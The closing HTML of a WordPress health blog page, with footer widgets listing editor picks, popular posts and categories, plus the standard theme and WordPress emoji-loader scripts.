		<span class="wp-calendar-nav-prev"><a href="https://healthslove.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://healthslove.com/investing-in-commodities-understanding-the-basics-and-beyond/"  rel="bookmark" class="td-image-wrap " title="Investing in Commodities: Understanding the Basics and Beyond" ><img class="entry-thumb" src="[data-uri]" alt="Drug Testing" title="Investing in Commodities: Understanding the Basics and Beyond" data-type="image_tag" data-img-url="https://healthslove.com/wp-content/uploads/2024/11/Drug-Testing-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://healthslove.com/investing-in-commodities-understanding-the-basics-and-beyond/"  rel="bookmark" title="Investing in Commodities: Understanding the Basics and Beyond">Investing in Commodities: Understanding the Basics and Beyond</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-01T11:16:27+00:00" >November 1, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://healthslove.com/reliable-van-rental-solutions-in-essex-for-every-need/"  rel="bookmark" class="td-image-wrap " title="Reliable Van Rental Solutions in Essex for Every Need" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reliable Van Rental Solutions in Essex for Every Need" data-type="image_tag" data-img-url="https://healthslove.com/wp-content/uploads/2023/12/P1611928-scaled-1.webp"  width="100" height="56" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://healthslove.com/reliable-van-rental-solutions-in-essex-for-every-need/"  rel="bookmark" title="Reliable Van Rental Solutions in Essex for Every Need">Reliable Van Rental Solutions in Essex for Every Need</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T07:37:25+00:00" >December 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://healthslove.com/the-benefits-of-a-nursing-residency-for-fnp-students/"  rel="bookmark" class="td-image-wrap " title="The benefits of a nursing residency for FNP students" ><img class="entry-thumb" src="[data-uri]" alt="nursing residency" title="The benefits of a nursing residency for FNP students" data-type="image_tag" data-img-url="https://healthslove.com/wp-content/uploads/2023/11/12.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://healthslove.com/the-benefits-of-a-nursing-residency-for-fnp-students/"  rel="bookmark" title="The benefits of a nursing residency for FNP students">The benefits of a nursing residency for FNP students</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-07T12:59:19+00:00" >November 7, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "935";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "312";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://healthslove.com/what-to-do-when-elderly-parents-do-not-want-help/"  rel="bookmark" class="td-image-wrap " title="What To Do When Elderly Parents Do Not Want Help" ><img class="entry-thumb" src="[data-uri]" alt="Elderly Parents" title="What To Do When Elderly Parents Do Not Want Help" data-type="image_tag" data-img-url="https://healthslove.com/wp-content/uploads/2023/08/Elderly-Parents-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://healthslove.com/what-to-do-when-elderly-parents-do-not-want-help/"  rel="bookmark" title="What To Do When Elderly Parents Do Not Want Help">What To Do When Elderly Parents Do Not Want Help</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-19T17:01:00+00:00" >August 19, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://healthslove.com/common-misconceptions-about-orthodontic-treatment/"  rel="bookmark" class="td-image-wrap " title="Common Misconceptions about Orthodontic Treatment: Separating Fact from Fiction" ><img class="entry-thumb" src="[data-uri]" alt="Orthodontic Treatment" title="Common Misconceptions about Orthodontic Treatment: Separating Fact from Fiction" data-type="image_tag" data-img-url="https://healthslove.com/wp-content/uploads/2023/04/Screenshot_52-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://healthslove.com/common-misconceptions-about-orthodontic-treatment/"  rel="bookmark" title="Common Misconceptions about Orthodontic Treatment: Separating Fact from Fiction">Common Misconceptions about Orthodontic Treatment: Separating Fact from Fiction</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-28T07:02:31+00:00" >April 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://healthslove.com/choosing-the-right-surgeon-for-adult/"  rel="bookmark" class="td-image-wrap " title="Choosing the Right Surgeon for Adult Circumcision Surgery: Factors to Consider" ><img class="entry-thumb" src="[data-uri]" alt="" title="Choosing the Right Surgeon for Adult Circumcision Surgery: Factors to Consider" data-type="image_tag" data-img-url="https://healthslove.com/wp-content/uploads/2023/06/Screenshot_43-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://healthslove.com/choosing-the-right-surgeon-for-adult/"  rel="bookmark" title="Choosing the Right Surgeon for Adult Circumcision Surgery: Factors to Consider">Choosing the Right Surgeon for Adult Circumcision Surgery: Factors to Consider</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-24T08:25:05+00:00" >June 24, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://healthslove.com/category/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">577</span></a></li><li><a href="https://healthslove.com/category/dental/"><span class="td-cat-name">Dental</span><span class="td-cat-no">92</span></a></li><li><a href="https://healthslove.com/category/skin-care/"><span class="td-cat-name">Skin Care</span><span class="td-cat-no">60</span></a></li><li><a href="https://healthslove.com/category/mental-health/"><span class="td-cat-name">Mental Health</span><span class="td-cat-no">50</span></a></li><li><a href="https://healthslove.com/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">37</span></a></li><li><a href="https://healthslove.com/category/hair-loss/"><span class="td-cat-name">Hair Loss</span><span class="td-cat-no">25</span></a></li><li><a href="https://healthslove.com/category/yoga/"><span class="td-cat-name">Yoga</span><span class="td-cat-no">23</span></a></li><li><a href="https://healthslove.com/category/physiotherapy/"><span class="td-cat-name">Physiotherapy</span><span class="td-cat-no">19</span></a></li><li><a href="https://healthslove.com/category/weight-loss/"><span class="td-cat-name">Weight Loss</span><span class="td-cat-no">16</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://healthslove.com/"><img src="https://healthslove.com/wp-content/uploads/2023/09/Logo.png" alt="" title=""  width="300" height="100"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>We cover a wide range of topics, including nutrition, fitness, mental well-being, medical advancements, and holistic wellness. Whether you're looking for expert advice, practical tips, or the latest research, we've got you covered.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalbrainstech" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalbrainstech/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Managed by Healthline.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 1769672355 (rara)
        Deploy mode: deploy
        
        uid: 697b0ea568e90
    -->

    <script type="text/javascript" src="https://healthslove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=1769672355" id="td-site-min-js"></script>
<script type="text/javascript" src="https://healthslove.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://healthslove.com/wp-includes/js/wp-emoji-release.min.js?ver=5d3cd43ab61d683c97b8456c71695465"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://healthslove.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://healthslove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1769672355" id="tdToTop-js"></script>

<script type="text/javascript" src="https://healthslove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1769672355" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://healthslove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1769672355" id="tdLogin-js"></script>

<script type="text/javascript" src="https://healthslove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1769672355" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>